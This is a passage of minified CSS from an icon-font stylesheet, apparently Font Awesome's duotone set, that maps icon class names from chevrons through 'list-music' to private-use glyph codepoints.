a-chevron-right:after{content:"􏁔"}.fad.fa-chevron-square-down:after{content:"􏌩"}.fad.fa-chevron-square-left:after{content:"􏌪"}.fad.fa-chevron-square-right:after{content:"􏌫"}.fad.fa-chevron-square-up:after{content:"􏌬"}.fad.fa-chevron-up:after{content:"􏁷"}.fad.fa-child:after{content:"􏆮"}.fad.fa-chimney:after{content:"􏞋"}.fad.fa-church:after{content:"􏔝"}.fad.fa-circle:after{content:"􏄑"}.fad.fa-circle-notch:after{content:"􏇎"}.fad.fa-city:after{content:"􏙏"}.fad.fa-clarinet:after{content:"􏢭"}.fad.fa-claw-marks:after{content:"􏛂"}.fad.fa-clinic-medical:after{content:"􏟲"}.fad.fa-clipboard:after{content:"􏌨"}.fad.fa-clipboard-check:after{content:"􏑬"}.fad.fa-clipboard-list:after{content:"􏑭"}.fad.fa-clipboard-list-check:after{content:"􏜷"}.fad.fa-clipboard-prescription:after{content:"􏗨"}.fad.fa-clipboard-user:after{content:"􏟳"}.fad.fa-clock:after{content:"􏀗"}.fad.fa-clone:after{content:"􏉍"}.fad.fa-closed-captioning:after{content:"􏈊"}.fad.fa-cloud:after{content:"􏃂"}.fad.fa-cloud-download:after{content:"􏃭"}.fad.fa-cloud-download-alt:after{content:"􏎁"}.fad.fa-cloud-drizzle:after{content:"􏜸"}.fad.fa-cloud-hail:after{content:"􏜹"}.fad.fa-cloud-hail-mixed:after{content:"􏜺"}.fad.fa-cloud-meatball:after{content:"􏜻"}.fad.fa-cloud-moon:after{content:"􏛃"}.fad.fa-cloud-moon-rain:after{content:"􏜼"}.fad.fa-cloud-music:after{content:"􏢮"}.fad.fa-cloud-rain:after{content:"􏜽"}.fad.fa-cloud-rainbow:after{content:"􏜾"}.fad.fa-cloud-showers:after{content:"􏜿"}.fad.fa-cloud-showers-heavy:after{content:"􏝀"}.fad.fa-cloud-sleet:after{content:"􏝁"}.fad.fa-cloud-snow:after{content:"􏝂"}.fad.fa-cloud-sun:after{content:"􏛄"}.fad.fa-cloud-sun-rain:after{content:"􏝃"}.fad.fa-cloud-upload:after{content:"􏃮"}.fad.fa-cloud-upload-alt:after{content:"􏎂"}.fad.fa-clouds:after{content:"􏝄"}.fad.fa-clouds-moon:after{content:"􏝅"}.fad.fa-clouds-sun:after{content:"􏝆"}.fad.fa-club:after{content:"􏌧"}.fad.fa-cocktail:after{content:"􏕡"}.fad.fa-code:after{content:"􏄡"}.fad.fa-code-branch:after{content:"􏄦"}.fad.fa-code-commit:after{content:"􏎆"}.fad.fa-code-merge:after{content:"􏎇"}.fad.fa-coffee:after{content:"􏃴"}.fad.fa-coffee-pot:after{content:"􎀂"}.fad.fa-coffee-togo:after{content:"􏛅"}.fad.fa-coffin:after{content:"􏛆"}.fad.fa-coffin-cross:after{content:"􎁑"}.fad.fa-cog:after{content:"􏀓"}.fad.fa-cogs:after{content:"􏂅"}.fad.fa-coin:after{content:"􏡜"}.fad.fa-coins:after{content:"􏔞"}.fad.fa-columns:after{content:"􏃛"}.fad.fa-comet:after{content:"􎀃"}.fad.fa-comment:after{content:"􏁵"}.fad.fa-comment-alt:after{content:"􏉺"}.fad.fa-comment-alt-check:after{content:"􏒢"}.fad.fa-comment-alt-dollar:after{content:"􏙐"}.fad.fa-comment-alt-dots:after{content:"􏒣"}.fad.fa-comment-alt-edit:after{content:"􏒤"}.fad.fa-comment-alt-exclamation:after{content:"􏒥"}.fad.fa-comment-alt-lines:after{content:"􏒦"}.fad.fa-comment-alt-medical:after{content:"􏟴"}.fad.fa-comment-alt-minus:after{content:"􏒧"}.fad.fa-comment-alt-music:after{content:"􏢯"}.fad.fa-comment-alt-plus:after{content:"􏒨"}.fad.fa-comment-alt-slash:after{content:"􏒩"}.fad.fa-comment-alt-smile:after{content:"􏒪"}.fad.fa-comment-alt-times:after{content:"􏒫"}.fad.fa-comment-check:after{content:"􏒬"}.fad.fa-comment-dollar:after{content:"􏙑"}.fad.fa-comment-dots:after{content:"􏒭"}.fad.fa-comment-edit:after{content:"􏒮"}.fad.fa-comment-exclamation:after{content:"􏒯"}.fad.fa-comment-lines:after{content:"􏒰"}.fad.fa-comment-medical:after{content:"􏟵"}.fad.fa-comment-minus:after{content:"􏒱"}.fad.fa-comment-music:after{content:"􏢰"}.fad.fa-comment-plus:after{content:"􏒲"}.fad.fa-comment-slash:after{content:"􏒳"}.fad.fa-comment-smile:after{content:"􏒴"}.fad.fa-comment-times:after{content:"􏒵"}.fad.fa-comments:after{content:"􏂆"}.fad.fa-comments-alt:after{content:"􏒶"}.fad.fa-comments-alt-dollar:after{content:"􏙒"}.fad.fa-comments-dollar:after{content:"􏙓"}.fad.fa-compact-disc:after{content:"􏔟"}.fad.fa-compass:after{content:"􏅎"}.fad.fa-compass-slash:after{content:"􏗩"}.fad.fa-compress:after{content:"􏁦"}.fad.fa-compress-alt:after{content:"􏐢"}.fad.fa-compress-arrows-alt:after{content:"􏞌"}.fad.fa-compress-wide:after{content:"􏌦"}.fad.fa-computer-classic:after{content:"􏢱"}.fad.fa-computer-speaker:after{content:"􏢲"}.fad.fa-concierge-bell:after{content:"􏕢"}.fad.fa-construction:after{content:"􏡝"}.fad.fa-container-storage:after{content:"􏒷"}.fad.fa-conveyor-belt:after{content:"􏑮"}.fad.fa-conveyor-belt-alt:after{content:"􏑯"}.fad.fa-cookie:after{content:"􏕣"}.fad.fa-cookie-bite:after{content:"􏕤"}.fad.fa-copy:after{content:"􏃅"}.fad.fa-copyright:after{content:"􏇹"}.fad.fa-corn:after{content:"􏛇"}.fad.fa-couch:after{content:"􏒸"}.fad.fa-cow:after{content:"􏛈"}.fad.fa-cowbell:after{content:"􏢳"}.fad.fa-cowbell-more:after{content:"􏢴"}.fad.fa-credit-card:after{content:"􏂝"}.fad.fa-credit-card-blank:after{content:"􏎉"}.fad.fa-credit-card-front:after{content:"􏎊"}.fad.fa-cricket:after{content:"􏑉"}.fad.fa-croissant:after{content:"􏟶"}.fad.fa-crop:after{content:"􏄥"}.fad.fa-crop-alt:after{content:"􏕥"}.fad.fa-cross:after{content:"􏙔"}.fad.fa-crosshairs:after{content:"􏁛"}.fad.fa-crow:after{content:"􏔠"}.fad.fa-crown:after{content:"􏔡"}.fad.fa-crutch:after{content:"􏟷"}.fad.fa-crutches:after{content:"􏟸"}.fad.fa-cube:after{content:"􏆲"}.fad.fa-cubes:after{content:"􏆳"}.fad.fa-curling:after{content:"􏑊"}.fad.fa-cut:after{content:"􏃄"}.fad.fa-dagger:after{content:"􏛋"}.fad.fa-database:after{content:"􏇀"}.fad.fa-deaf:after{content:"􏊤"}.fad.fa-debug:after{content:"􏟹"}.fad.fa-deer:after{content:"􏞎"}.fad.fa-deer-rudolph:after{content:"􏞏"}.fad.fa-democrat:after{content:"􏝇"}.fad.fa-desktop:after{content:"􏄈"}.fad.fa-desktop-alt:after{content:"􏎐"}.fad.fa-dewpoint:after{content:"􏝈"}.fad.fa-dharmachakra:after{content:"􏙕"}.fad.fa-diagnoses:after{content:"􏑰"}.fad.fa-diamond:after{content:"􏈙"}.fad.fa-dice:after{content:"􏔢"}.fad.fa-dice-d10:after{content:"􏛍"}.fad.fa-dice-d12:after{content:"􏛎"}.fad.fa-dice-d20:after{content:"􏛏"}.fad.fa-dice-d4:after{content:"􏛐"}.fad.fa-dice-d6:after{content:"􏛑"}.fad.fa-dice-d8:after{content:"􏛒"}.fad.fa-dice-five:after{content:"􏔣"}.fad.fa-dice-four:after{content:"􏔤"}.fad.fa-dice-one:after{content:"􏔥"}.fad.fa-dice-six:after{content:"􏔦"}.fad.fa-dice-three:after{content:"􏔧"}.fad.fa-dice-two:after{content:"􏔨"}.fad.fa-digging:after{content:"􏡞"}.fad.fa-digital-tachograph:after{content:"􏕦"}.fad.fa-diploma:after{content:"􏗪"}.fad.fa-directions:after{content:"􏗫"}.fad.fa-disc-drive:after{content:"􏢵"}.fad.fa-disease:after{content:"􏟺"}.fad.fa-divide:after{content:"􏔩"}.fad.fa-dizzy:after{content:"􏕧"}.fad.fa-dna:after{content:"􏑱"}.fad.fa-do-not-enter:after{content:"􏗬"}.fad.fa-dog:after{content:"􏛓"}.fad.fa-dog-leashed:after{content:"􏛔"}.fad.fa-dollar-sign:after{content:"􏅕"}.fad.fa-dolly:after{content:"􏑲"}.fad.fa-dolly-empty:after{content:"􏑳"}.fad.fa-dolly-flatbed:after{content:"􏑴"}.fad.fa-dolly-flatbed-alt:after{content:"􏑵"}.fad.fa-dolly-flatbed-empty:after{content:"􏑶"}.fad.fa-donate:after{content:"􏒹"}.fad.fa-door-closed:after{content:"􏔪"}.fad.fa-door-open:after{content:"􏔫"}.fad.fa-dot-circle:after{content:"􏆒"}.fad.fa-dove:after{content:"􏒺"}.fad.fa-download:after{content:"􏀙"}.fad.fa-drafting-compass:after{content:"􏕨"}.fad.fa-dragon:after{content:"􏛕"}.fad.fa-draw-circle:after{content:"􏗭"}.fad.fa-draw-polygon:after{content:"􏗮"}.fad.fa-draw-square:after{content:"􏗯"}.fad.fa-dreidel:after{content:"􏞒"}.fad.fa-drone:after{content:"􏡟"}.fad.fa-drone-alt:after{content:"􏡠"}.fad.fa-drum:after{content:"􏕩"}.fad.fa-drum-steelpan:after{content:"􏕪"}.fad.fa-drumstick:after{content:"􏛖"}.fad.fa-drumstick-bite:after{content:"􏛗"}.fad.fa-dryer:after{content:"􏡡"}.fad.fa-dryer-alt:after{content:"􏡢"}.fad.fa-duck:after{content:"􏛘"}.fad.fa-dumbbell:after{content:"􏑋"}.fad.fa-dumpster:after{content:"􏞓"}.fad.fa-dumpster-fire:after{content:"􏞔"}.fad.fa-dungeon:after{content:"􏛙"}.fad.fa-ear:after{content:"􏗰"}.fad.fa-ear-muffs:after{content:"􏞕"}.fad.fa-eclipse:after{content:"􏝉"}.fad.fa-eclipse-alt:after{content:"􏝊"}.fad.fa-edit:after{content:"􏁄"}.fad.fa-egg:after{content:"􏟻"}.fad.fa-egg-fried:after{content:"􏟼"}.fad.fa-eject:after{content:"􏁒"}.fad.fa-elephant:after{content:"􏛚"}.fad.fa-ellipsis-h:after{content:"􏅁"}.fad.fa-ellipsis-h-alt:after{content:"􏎛"}.fad.fa-ellipsis-v:after{content:"􏅂"}.fad.fa-ellipsis-v-alt:after{content:"􏎜"}.fad.fa-empty-set:after{content:"􏙖"}.fad.fa-engine-warning:after{content:"􏗲"}.fad.fa-envelope:after{content:"􏃠"}.fad.fa-envelope-open:after{content:"􏊶"}.fad.fa-envelope-open-dollar:after{content:"􏙗"}.fad.fa-envelope-open-text:after{content:"􏙘"}.fad.fa-envelope-square:after{content:"􏆙"}.fad.fa-equals:after{content:"􏔬"}.fad.fa-eraser:after{content:"􏄭"}.fad.fa-ethernet:after{content:"􏞖"}.fad.fa-euro-sign:after{content:"􏅓"}.fad.fa-exchange:after{content:"􏃬"}.fad.fa-exchange-alt:after{content:"􏍢"}.fad.fa-exclamation:after{content:"􏄪"}.fad.fa-exclamation-circle:after{content:"􏁪"}.fad.fa-exclamation-square:after{content:"􏌡"}.fad.fa-exclamation-triangle:after{content:"􏁱"}.fad.fa-expand:after{content:"􏁥"}.fad.fa-expand-alt:after{content:"􏐤"}.fad.fa-expand-arrows:after{content:"􏌝"}.fad.fa-expand-arrows-alt:after{content:"􏌞"}.fad.fa-expand-wide:after{content:"􏌠"}.fad.fa-external-link:after{content:"􏂎"}.fad.fa-external-link-alt:after{content:"􏍝"}.fad.fa-external-link-square:after{content:"􏅌"}.fad.fa-external-link-square-alt:after{content:"􏍠"}.fad.fa-eye:after{content:"􏁮"}.fad.fa-eye-dropper:after{content:"􏇻"}.fad.fa-eye-evil:after{content:"􏛛"}.fad.fa-eye-slash:after{content:"􏁰"}.fad.fa-fan:after{content:"􏡣"}.fad.fa-fan-table:after{content:"􎀄"}.fad.fa-farm:after{content:"􏡤"}.fad.fa-fast-backward:after{content:"􏁉"}.fad.fa-fast-forward:after{content:"􏁐"}.fad.fa-faucet:after{content:"􎀅"}.fad.fa-faucet-drip:after{content:"􎀆"}.fad.fa-fax:after{content:"􏆬"}.fad.fa-feather:after{content:"􏔭"}.fad.fa-feather-alt:after{content:"􏕫"}.fad.fa-female:after{content:"􏆂"}.fad.fa-field-hockey:after{content:"􏑌"}.fad.fa-fighter-jet:after{content:"􏃻"}.fad.fa-file:after{content:"􏅛"}.fad.fa-file-alt:after{content:"􏅜"}.fad.fa-file-archive:after{content:"􏇆"}.fad.fa-file-audio:after{content:"􏇇"}.fad.fa-file-certificate:after{content:"􏗳"}.fad.fa-file-chart-line:after{content:"􏙙"}.fad.fa-file-chart-pie:after{content:"􏙚"}.fad.fa-file-check:after{content:"􏌖"}.fad.fa-file-code:after{content:"􏇉"}.fad.fa-file-contract:after{content:"􏕬"}.fad.fa-file-csv:after{content:"􏛝"}.fad.fa-file-download:after{content:"􏕭"}.fad.fa-file-edit:after{content:"􏌜"}.fad.fa-file-excel:after{content:"􏇃"}.fad.fa-file-exclamation:after{content:"􏌚"}.fad.fa-file-export:after{content:"􏕮"}.fad.fa-file-image:after{content:"􏇅"}.fad.fa-file-import:after{content:"􏕯"}.fad.fa-file-invoice:after{content:"􏕰"}.fad.fa-file-invoice-dollar:after{content:"􏕱"}.fad.fa-file-medical:after{content:"􏑷"}.fad.fa-file-medical-alt:after{content:"􏑸"}.fad.fa-file-minus:after{content:"􏌘"}.fad.fa-file-music:after{content:"􏢶"}.fad.fa-file-pdf:after{content:"􏇁"}.fad.fa-file-plus:after{content:"􏌙"}.fad.fa-file-powerpoint:after{content:"􏇄"}.fad.fa-file-prescription:after{content:"􏕲"}.fad.fa-file-search:after{content:"􏡥"}.fad.fa-file-signature:after{content:"􏕳"}.fad.fa-file-spreadsheet:after{content:"􏙛"}.fad.fa-file-times:after{content:"􏌗"}.fad.fa-file-upload:after{content:"􏕴"}.fad.fa-file-user:after{content:"􏙜"}.fad.fa-file-video:after{content:"􏇈"}.fad.fa-file-word:after{content:"􏇂"}.fad.fa-files-medical:after{content:"􏟽"}.fad.fa-fill:after{content:"􏕵"}.fad.fa-fill-drip:after{content:"􏕶"}.fad.fa-film:after{content:"􏀈"}.fad.fa-film-alt:after{content:"􏎠"}.fad.fa-film-canister:after{content:"􏢷"}.fad.fa-filter:after{content:"􏂰"}.fad.fa-fingerprint:after{content:"􏕷"}.fad.fa-fire:after{content:"􏁭"}.fad.fa-fire-alt:after{content:"􏟤"}.fad.fa-fire-extinguisher:after{content:"􏄴"}.fad.fa-fire-smoke:after{content:"􏝋"}.fad.fa-fireplace:after{content:"􏞚"}.fad.fa-first-aid:after{content:"􏑹"}.fad.fa-fish:after{content:"􏕸"}.fad.fa-fish-cooked:after{content:"􏟾"}.fad.fa-fist-raised:after{content:"􏛞"}.fad.fa-flag:after{content:"􏀤"}.fad.fa-flag-alt:after{content:"􏝌"}.fad.fa-flag-checkered:after{content:"􏄞"}.fad.fa-flag-usa:after{content:"􏝍"}.fad.fa-flame:after{content:"􏛟"}.fad.fa-flashlight:after{content:"􏢸"}.fad.fa-flask:after{content:"􏃃"}.fad.fa-flask-poison:after{content:"􏛠"}.fad.fa-flask-potion:after{content:"􏛡"}.fad.fa-flower:after{content:"􏟿"}.fad.fa-flower-daffodil:after{content:"􏠀"}.fad.fa-flower-tulip:after{content:"􏠁"}.fad.fa-flushed:after{content:"􏕹"}.fad.fa-flute:after{content:"􏢹"}.fad.fa-flux-capacitor:after{content:"􏢺"}.fad.fa-fog:after{content:"􏝎"}.fad.fa-folder:after{content:"􏁻"}.fad.fa-folder-download:after{content:"􎁓"}.fad.fa-folder-minus:after{content:"􏙝"}.fad.fa-folder-open:after{content:"􏁼"}.fad.fa-folder-plus:after{content:"􏙞"}.fad.fa-folder-times:after{content:"􏙟"}.fad.fa-folder-tree:after{content:"􏠂"}.fad.fa-folder-upload:after{content:"􎁔"}.fad.fa-folders:after{content:"􏙠"}.fad.fa-font:after{content:"􏀱"}.fad.fa-font-awesome-logo-full:after{content:"􏓦"}.fad.fa-font-case:after{content:"􏡦"}.fad.fa-football-ball:after{content:"􏑎"}.fad.fa-football-helmet:after{content:"􏑏"}.fad.fa-forklift:after{content:"􏑺"}.fad.fa-forward:after{content:"􏁎"}.fad.fa-fragile:after{content:"􏒻"}.fad.fa-french-fries:after{content:"􏠃"}.fad.fa-frog:after{content:"􏔮"}.fad.fa-frosty-head:after{content:"􏞛"}.fad.fa-frown:after{content:"􏄙"}.fad.fa-frown-open:after{content:"􏕺"}.fad.fa-function:after{content:"􏙡"}.fad.fa-funnel-dollar:after{content:"􏙢"}.fad.fa-futbol:after{content:"􏇣"}.fad.fa-galaxy:after{content:"􎀈"}.fad.fa-game-board:after{content:"􏡧"}.fad.fa-game-board-alt:after{content:"􏡨"}.fad.fa-game-console-handheld:after{content:"􏢻"}.fad.fa-gamepad:after{content:"􏄛"}.fad.fa-gamepad-alt:after{content:"􏢼"}.fad.fa-garage:after{content:"􎀉"}.fad.fa-garage-car:after{content:"􎀊"}.fad.fa-garage-open:after{content:"􎀋"}.fad.fa-gas-pump:after{content:"􏔯"}.fad.fa-gas-pump-slash:after{content:"􏗴"}.fad.fa-gavel:after{content:"􏃣"}.fad.fa-gem:after{content:"􏎥"}.fad.fa-genderless:after{content:"􏈭"}.fad.fa-ghost:after{content:"􏛢"}.fad.fa-gift:after{content:"􏁫"}.fad.fa-gift-card:after{content:"􏙣"}.fad.fa-gifts:after{content:"􏞜"}.fad.fa-gingerbread-man:after{content:"􏞝"}.fad.fa-glass:after{content:"􏠄"}.fad.fa-glass-champagne:after{content:"􏞞"}.fad.fa-glass-cheers:after{content:"􏞟"}.fad.fa-glass-citrus:after{content:"􏡩"}.fad.fa-glass-martini:after{content:"􏀀"}.fad.fa-glass-martini-alt:after{content:"􏕻"}.fad.fa-glass-whiskey:after{content:"􏞠"}.fad.fa-glass-whiskey-rocks:after{content:"􏞡"}.fad.fa-glasses:after{content:"􏔰"}.fad.fa-glasses-alt:after{content:"􏗵"}.fad.fa-globe:after{content:"􏂬"}.fad.fa-globe-africa:after{content:"􏕼"}.fad.fa-globe-americas:after{content:"􏕽"}.fad.fa-globe-asia:after{content:"􏕾"}.fad.fa-globe-europe:after{content:"􏞢"}.fad.fa-globe-snow:after{content:"􏞣"}.fad.fa-globe-stand:after{content:"􏗶"}.fad.fa-golf-ball:after{content:"􏑐"}.fad.fa-golf-club:after{content:"􏑑"}.fad.fa-gopuram:after{content:"􏙤"}.fad.fa-graduation-cap:after{content:"􏆝"}.fad.fa-gramophone:after{content:"􏢽"}.fad.fa-greater-than:after{content:"􏔱"}.fad.fa-greater-than-equal:after{content:"􏔲"}.fad.fa-grimace:after{content:"􏕿"}.fad.fa-grin:after{content:"􏖀"}.fad.fa-grin-alt:after{content:"􏖁"}.fad.fa-grin-beam:after{content:"􏖂"}.fad.fa-grin-beam-sweat:after{content:"􏖃"}.fad.fa-grin-hearts:after{content:"􏖄"}.fad.fa-grin-squint:after{content:"􏖅"}.fad.fa-grin-squint-tears:after{content:"􏖆"}.fad.fa-grin-stars:after{content:"􏖇"}.fad.fa-grin-tears:after{content:"􏖈"}.fad.fa-grin-tongue:after{content:"􏖉"}.fad.fa-grin-tongue-squint:after{content:"􏖊"}.fad.fa-grin-tongue-wink:after{content:"􏖋"}.fad.fa-grin-wink:after{content:"􏖌"}.fad.fa-grip-horizontal:after{content:"􏖍"}.fad.fa-grip-lines:after{content:"􏞤"}.fad.fa-grip-lines-vertical:after{content:"􏞥"}.fad.fa-grip-vertical:after{content:"􏖎"}.fad.fa-guitar:after{content:"􏞦"}.fad.fa-guitar-electric:after{content:"􏢾"}.fad.fa-guitars:after{content:"􏢿"}.fad.fa-h-square:after{content:"􏃽"}.fad.fa-h1:after{content:"􏌓"}.fad.fa-h2:after{content:"􏌔"}.fad.fa-h3:after{content:"􏌕"}.fad.fa-h4:after{content:"􏡪"}.fad.fa-hamburger:after{content:"􏠅"}.fad.fa-hammer:after{content:"􏛣"}.fad.fa-hammer-war:after{content:"􏛤"}.fad.fa-hamsa:after{content:"􏙥"}.fad.fa-hand-heart:after{content:"􏒼"}.fad.fa-hand-holding:after{content:"􏒽"}.fad.fa-hand-holding-box:after{content:"􏑻"}.fad.fa-hand-holding-heart:after{content:"􏒾"}.fad.fa-hand-holding-magic:after{content:"􏛥"}.fad.fa-hand-holding-medical:after{content:"􎁜"}.fad.fa-hand-holding-seedling:after{content:"􏒿"}.fad.fa-hand-holding-usd:after{content:"􏓀"}.fad.fa-hand-holding-water:after{content:"􏓁"}.fad.fa-hand-lizard:after{content:"􏉘"}.fad.fa-hand-middle-finger:after{content:"􏠆"}.fad.fa-hand-paper:after{content:"􏉖"}.fad.fa-hand-peace:after{content:"􏉛"}.fad.fa-hand-point-down:after{content:"􏂧"}.fad.fa-hand-point-left:after{content:"􏂥"}.fad.fa-hand-point-right:after{content:"􏂤"}.fad.fa-hand-point-up:after{content:"􏂦"}.fad.fa-hand-pointer:after{content:"􏉚"}.fad.fa-hand-receiving:after{content:"􏑼"}.fad.fa-hand-rock:after{content:"􏉕"}.fad.fa-hand-scissors:after{content:"􏉗"}.fad.fa-hand-sparkles:after{content:"􎁝"}.fad.fa-hand-spock:after{content:"􏉙"}.fad.fa-hands:after{content:"􏓂"}.fad.fa-hands-heart:after{content:"􏓃"}.fad.fa-hands-helping:after{content:"􏓄"}.fad.fa-hands-usd:after{content:"􏓅"}.fad.fa-hands-wash:after{content:"􎁞"}.fad.fa-handshake:after{content:"􏊵"}.fad.fa-handshake-alt:after{content:"􏓆"}.fad.fa-handshake-alt-slash:after{content:"􎁟"}.fad.fa-handshake-slash:after{content:"􎁠"}.fad.fa-hanukiah:after{content:"􏛦"}.fad.fa-hard-hat:after{content:"􏠇"}.fad.fa-hashtag:after{content:"􏊒"}.fad.fa-hat-chef:after{content:"􏡫"}.fad.fa-hat-cowboy:after{content:"􏣀"}.fad.fa-hat-cowboy-side:after{content:"􏣁"}.fad.fa-hat-santa:after{content:"􏞧"}.fad.fa-hat-winter:after{content:"􏞨"}.fad.fa-hat-witch:after{content:"􏛧"}.fad.fa-hat-wizard:after{content:"􏛨"}.fad.fa-hdd:after{content:"􏂠"}.fad.fa-head-side:after{content:"􏛩"}.fad.fa-head-side-brain:after{content:"􏠈"}.fad.fa-head-side-cough:after{content:"􎁡"}.fad.fa-head-side-cough-slash:after{content:"􎁢"}.fad.fa-head-side-headphones:after{content:"􏣂"}.fad.fa-head-side-mask:after{content:"􎁣"}.fad.fa-head-side-medical:after{content:"􏠉"}.fad.fa-head-side-virus:after{content:"􎁤"}.fad.fa-head-vr:after{content:"􏛪"}.fad.fa-heading:after{content:"􏇜"}.fad.fa-headphones:after{content:"􏀥"}.fad.fa-headphones-alt:after{content:"􏖏"}.fad.fa-headset:after{content:"􏖐"}.fad.fa-heart:after{content:"􏀄"}.fad.fa-heart-broken:after{content:"􏞩"}.fad.fa-heart-circle:after{content:"􏓇"}.fad.fa-heart-rate:after{content:"􏗸"}.fad.fa-heart-square:after{content:"􏓈"}.fad.fa-heartbeat:after{content:"􏈞"}.fad.fa-heat:after{content:"􎀌"}.fad.fa-helicopter:after{content:"􏔳"}.fad.fa-helmet-battle:after{content:"􏛫"}.fad.fa-hexagon:after{content:"􏌒"}.fad.fa-highlighter:after{content:"􏖑"}.fad.fa-hiking:after{content:"􏛬"}.fad.fa-hippo:after{content:"􏛭"}.fad.fa-history:after{content:"􏇚"}.fad.fa-hockey-mask:after{content:"􏛮"}.fad.fa-hockey-puck:after{content:"􏑓"}.fad.fa-hockey-sticks:after{content:"􏑔"}.fad.fa-holly-berry:after{content:"􏞪"}.fad.fa-home:after{content:"􏀕"}.fad.fa-home-alt:after{content:"􏠊"}.fad.fa-home-heart:after{content:"􏓉"}.fad.fa-home-lg:after{content:"􏠋"}.fad.fa-home-lg-alt:after{content:"􏠌"}.fad.fa-hood-cloak:after{content:"􏛯"}.fad.fa-horizontal-rule:after{content:"􏡬"}.fad.fa-horse:after{content:"􏛰"}.fad.fa-horse-head:after{content:"􏞫"}.fad.fa-horse-saddle:after{content:"􏣃"}.fad.fa-hospital:after{content:"􏃸"}.fad.fa-hospital-alt:after{content:"􏑽"}.fad.fa-hospital-symbol:after{content:"􏑾"}.fad.fa-hospital-user:after{content:"􏠍"}.fad.fa-hospitals:after{content:"􏠎"}.fad.fa-hot-tub:after{content:"􏖓"}.fad.fa-hotdog:after{content:"􏠏"}.fad.fa-hotel:after{content:"􏖔"}.fad.fa-hourglass:after{content:"􏉔"}.fad.fa-hourglass-end:after{content:"􏉓"}.fad.fa-hourglass-half:after{content:"􏉒"}.fad.fa-hourglass-start:after{content:"􏉑"}.fad.fa-house:after{content:"􎀍"}.fad.fa-house-damage:after{content:"􏛱"}.fad.fa-house-day:after{content:"􎀎"}.fad.fa-house-flood:after{content:"􏝏"}.fad.fa-house-leave:after{content:"􎀏"}.fad.fa-house-night:after{content:"􎀐"}.fad.fa-house-return:after{content:"􎀑"}.fad.fa-house-signal:after{content:"􎀒"}.fad.fa-house-user:after{content:"􎁥"}.fad.fa-hryvnia:after{content:"􏛲"}.fad.fa-humidity:after{content:"􏝐"}.fad.fa-hurricane:after{content:"􏝑"}.fad.fa-i-cursor:after{content:"􏉆"}.fad.fa-ice-cream:after{content:"􏠐"}.fad.fa-ice-skate:after{content:"􏞬"}.fad.fa-icicles:after{content:"􏞭"}.fad.fa-icons:after{content:"􏡭"}.fad.fa-icons-alt:after{content:"􏡮"}.fad.fa-id-badge:after{content:"􏋁"}.fad.fa-id-card:after{content:"􏋂"}.fad.fa-id-card-alt:after{content:"􏑿"}.fad.fa-igloo:after{content:"􏞮"}.fad.fa-image:after{content:"􏀾"}.fad.fa-image-polaroid:after{content:"􏣄"}.fad.fa-images:after{content:"􏌂"}.fad.fa-inbox:after{content:"􏀜"}.fad.fa-inbox-in:after{content:"􏌐"}.fad.fa-inbox-out:after{content:"􏌑"}.fad.fa-indent:after{content:"􏀼"}.fad.fa-industry:after{content:"􏉵"}.fad.fa-industry-alt:after{content:"􏎳"}.fad.fa-infinity:after{content:"􏔴"}.fad.fa-info:after{content:"􏄩"}.fad.fa-info-circle:after{content:"􏁚"}.fad.fa-info-square:after{content:"􏌏"}.fad.fa-inhaler:after{content:"􏗹"}.fad.fa-integral:after{content:"􏙧"}.fad.fa-intersection:after{content:"􏙨"}.fad.fa-inventory:after{content:"􏒀"}.fad.fa-island-tropical:after{content:"􏠑"}.fad.fa-italic:after{content:"􏀳"}.fad.fa-jack-o-lantern:after{content:"􏌎"}.fad.fa-jedi:after{content:"􏙩"}.fad.fa-joint:after{content:"􏖕"}.fad.fa-journal-whills:after{content:"􏙪"}.fad.fa-joystick:after{content:"􏣅"}.fad.fa-jug:after{content:"􏣆"}.fad.fa-kaaba:after{content:"􏙫"}.fad.fa-kazoo:after{content:"􏣇"}.fad.fa-kerning:after{content:"􏡯"}.fad.fa-key:after{content:"􏂄"}.fad.fa-key-skeleton:after{content:"􏛳"}.fad.fa-keyboard:after{content:"􏄜"}.fad.fa-keynote:after{content:"􏙬"}.fad.fa-khanda:after{content:"􏙭"}.fad.fa-kidneys:after{content:"􏗻"}.fad.fa-kiss:after{content:"􏖖"}.fad.fa-kiss-beam:after{content:"􏖗"}.fad.fa-kiss-wink-heart:after{content:"􏖘"}.fad.fa-kite:after{content:"􏛴"}.fad.fa-kiwi-bird:after{content:"􏔵"}.fad.fa-knife-kitchen:after{content:"􏛵"}.fad.fa-lambda:after{content:"􏙮"}.fad.fa-lamp:after{content:"􏓊"}.fad.fa-lamp-desk:after{content:"􎀔"}.fad.fa-lamp-floor:after{content:"􎀕"}.fad.fa-landmark:after{content:"􏙯"}.fad.fa-landmark-alt:after{content:"􏝒"}.fad.fa-language:after{content:"􏆫"}.fad.fa-laptop:after{content:"􏄉"}.fad.fa-laptop-code:after{content:"􏗼"}.fad.fa-laptop-house:after{content:"􎁦"}.fad.fa-laptop-medical:after{content:"􏠒"}.fad.fa-lasso:after{content:"􏣈"}.fad.fa-laugh:after{content:"􏖙"}.fad.fa-laugh-beam:after{content:"􏖚"}.fad.fa-laugh-squint:after{content:"􏖛"}.fad.fa-laugh-wink:after{content:"􏖜"}.fad.fa-layer-group:after{content:"􏗽"}.fad.fa-layer-minus:after{content:"􏗾"}.fad.fa-layer-plus:after{content:"􏗿"}.fad.fa-leaf:after{content:"􏁬"}.fad.fa-leaf-heart:after{content:"􏓋"}.fad.fa-leaf-maple:after{content:"􏛶"}.fad.fa-leaf-oak:after{content:"􏛷"}.fad.fa-lemon:after{content:"􏂔"}.fad.fa-less-than:after{content:"􏔶"}.fad.fa-less-than-equal:after{content:"􏔷"}.fad.fa-level-down:after{content:"􏅉"}.fad.fa-level-down-alt:after{content:"􏎾"}.fad.fa-level-up:after{content:"􏅈"}.fad.fa-level-up-alt:after{content:"􏎿"}.fad.fa-life-ring:after{content:"􏇍"}.fad.fa-light-ceiling:after{content:"􎀖"}.fad.fa-light-switch:after{content:"􎀗"}.fad.fa-light-switch-off:after{content:"􎀘"}.fad.fa-light-switch-on:after{content:"􎀙"}.fad.fa-lightbulb:after{content:"􏃫"}.fad.fa-lightbulb-dollar:after{content:"􏙰"}.fad.fa-lightbulb-exclamation:after{content:"􏙱"}.fad.fa-lightbulb-on:after{content:"􏙲"}.fad.fa-lightbulb-slash:after{content:"􏙳"}.fad.fa-lights-holiday:after{content:"􏞲"}.fad.fa-line-columns:after{content:"􏡰"}.fad.fa-line-height:after{content:"􏡱"}.fad.fa-link:after{content:"􏃁"}.fad.fa-lips:after{content:"􏘀"}.fad.fa-lira-sign:after{content:"􏆕"}.fad.fa-list:after{content:"􏀺"}.fad.fa-list-alt:after{content:"􏀢"}.fad.fa-list-music:after{content:"